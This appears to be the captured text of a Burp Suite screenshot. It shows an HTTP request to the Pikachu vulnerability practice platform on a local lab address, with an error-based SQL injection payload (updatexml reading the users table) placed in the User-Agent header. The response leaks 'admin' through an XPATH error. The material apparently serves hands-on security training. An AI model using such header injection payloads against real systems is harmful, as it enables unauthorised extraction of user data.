 Send
Cancel
< ▼
> ▼
Targe
Request
Pretty Raw Hex
\n
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent:  x' or updatexml(1,concat('~',(select username from users limit 0,1),'~'),1) or '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_header/sqli_header_login.php
8 Connection: close
9 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=
uq77nqpfs8qiikd1m9k2putjm2
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~admin~'